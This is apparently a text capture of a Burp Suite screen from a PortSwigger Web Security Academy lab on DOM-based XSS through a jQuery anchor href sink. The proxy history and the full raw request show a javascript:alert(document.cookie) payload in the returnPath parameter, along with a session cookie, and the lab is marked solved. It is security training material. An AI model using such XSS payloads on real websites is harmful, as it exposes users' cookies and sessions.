 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2026.11.2 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Academy Discover
Intercept HTTP history WebSockets history Match and replace Proxy settings
Filter settings: Hiding CSS and image content; hiding specific extensions Pro version only Filter on
# Host Method URL Params Edited Status code Length MIME type Extension Title Notes TLS IP Cookies Time Listener port Start respons...
310 https://0ae300de03a3e98d80e8... GET /feedback?returnUrl=javascript:alert(doc... ✓ 200 4399 HTML DOM XSS in jQuery anc... ✓ 34.246.129.62 23:09:37 25 ... 8080 763
311 https://0ae300de03a3e98d80e8... GET /academyLabHeader 101 147 ✓ 34.246.129.62 23:09:39 25 ... 8080 170
312 https://0ae300de03a3e98d80e8... POST /feedback/submit ✓ 200 114 JSON ✓ 34.246.129.62 23:10:07 25 ... 8080 172
313 https://0ae300de03a3e98d80e8... GET /feedback?returnUrl=javascript:alert(doc... ✓ 200 4399 HTML DOM XSS in jQuery anc... ✓ 34.246.129.62 23:10:37 25 ... 8080 746
314 https://0ae300de03a3e98d80e8... GET /academyLabHeader 101 147 ✓ 34.246.129.62 23:10:39 25 ... 8080 172
315 https://0ae300de03a3e98d80e8... GET /feedback?returnUrl=javascript:alert(doc... ✓ 200 4399 HTML DOM XSS in jQuery anc... ✓ 34.246.129.62 23:11:28 25 ... 8080 776
316 https://0ae300de03a3e98d80e8... GET /academyLabHeader 101 147 ✓ 34.246.129.62 23:11:30 25 ... 8080 169
317 https://0ae300de03a3e98d80e8... GET /feedback?r?returnPath=javascript:alert(... ✓ 200 4399 HTML DOM XSS in jQuery anc... ✓ 79.125.84.16 23:13:43 25 ... 8080 773
318 https://0ae300de03a3e98d80e8... GET /feedback?returnUrl=javascript:alert(doc... ✓ 200 4399 HTML DOM XSS in jQuery anc... ✓ 79.125.84.16 23:14:06 25 ... 8080 763
319 https://0ae300de03a3e98d80e8... GET /academyLabHeader 101 147 ✓ 79.125.84.16 23:14:07 25 ... 8080 166
320 https://0ae300de03a3e98d80e8... GET /feedback?returnPath=javascript:alert(d... ✓ 200 4399 HTML DOM XSS in jQuery anc... ✓ 79.125.84.16 23:14:26 25 ... 8080 818
321 https://0ae300de03a3e98d80e8... GET /academyLabHeader 101 147 ✓ 79.125.84.16 23:14:28 25 ... 8080 164
323 https://0ae300de03a3e98d80e8... GET /feedback?returnPath=javascript:alert(d... ✓ 200 7595 HTML DOM XSS in jQuery anc... ✓ 79.125.84.16 23:15:13 25 ... 8080 174
Request
Pretty Raw Hex \n
1 GET /feedback?returnPath=javascript:alert(document.cookie) HTTP/2
2 Host: 0ae300de03a3e98d80e8ada0007d00b9.web-security-academy.net
3 Cookie: session=qeOgXGfjmFsFDvxBASs97rO9AE5vOFvh
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:161.0) Gecko/20100101 Firefox/161.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.9
7 Accept-Encoding: gzip, deflate, br
8 Sec-Gpc: 1
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Search 0 highlights Selection: 44 (0x2c)
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 7487
5
6 <!DOCTYPE html>
7 <html>
8 <!--LAB_HEAD_START-->
9 <head>
10 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
11 <link href=/resources/css/labs.css rel=stylesheet>
12 <title>
DOM XSS in jQuery anchor href attribute sink using location.search source
</title>
13 </head>
14 <!--LAB_HEAD_END-->
15 <body>
16 <script src="/resources/labheader/js/labHeader.js">
</script>
17 <!--LAB_HEADER_START-->
18 <div id="academyLabHeader">
19 <section class='academyLabBanner is-solved'>
20 <div class=container>
21 <div class=logo>
</div>
22 <div class=title-container>
23 <h2>
DOM XSS in jQuery anchor <code>
Search 0 highlights
Inspector
Selection 44 (0x2c)
Selected text
returnPath=javascript:alert(document
.cookie)
Request attributes 2
Request query parameters 1
Request cookies 1
Request headers 17
Response headers 3
Inspector
Notes
Event log (11) All issues Memory: 192.7MB of 2.84GB